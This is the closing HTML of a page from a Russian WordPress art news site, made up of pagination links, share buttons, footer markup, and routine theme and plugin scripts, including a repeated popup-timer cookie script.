data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/970" class="nav-next" data-page-num="970"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769959812 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769959812 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769959812 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>